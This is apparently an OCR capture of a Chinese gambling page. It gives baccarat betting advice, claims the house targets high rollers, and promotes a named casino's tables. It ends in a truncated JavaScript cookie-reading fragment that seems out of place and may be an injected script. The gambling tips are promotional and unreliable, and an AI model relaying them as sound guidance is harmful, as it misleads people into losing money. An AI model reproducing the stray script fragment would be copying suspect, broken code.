
輒局，或許此鋪不如願遭殺，但終結還是贏面的次數佔多，
有著公司莊家的撐腰，豈有不沾便宜的道理，另有一種現象
的發生，公司莊家對特定豪客的追殺，必要反向對賄的投
注，可以暫緩算計台面上的籌碼，或者是停注乙鋪，觀察是
否如策略的結果，才選擇投注。
玩百家樂最是難測莊閒的路數，玩客無從得知前頭開的路，
是公司莊家還是賭客盈利，所憑借莊閒兩字尋出財路，想必
是很難辦到的事，提供回力娛樂場的三公百家樂做比方，莊
家每鋪開出的點數，皆有詳盡完整的公佈，多少能明白前面
的戰況，投注才不昜碰釘子，怪不得不起眼的回力娛樂場，
竟然有三大張三公百家樂的賭台，而玩百家樂比瞎子摸象更
糟，乃因摸不著邊更何況是找出路，還好有玩客對賭的狀
況，可以彌補戰略規劃上的弱點，清楚自己的立場，到底倒
向那一方，才有利玩百家樂的勝戰。
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|; )”
+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=